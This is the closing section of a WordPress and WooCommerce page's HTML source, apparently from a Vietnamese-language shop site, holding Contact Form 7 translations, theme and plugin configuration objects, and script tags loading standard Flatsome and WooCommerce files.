} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruougaorucota.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="module" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/instantpage.js" id="instantpage-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://ruougaorucota.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:16:47 -->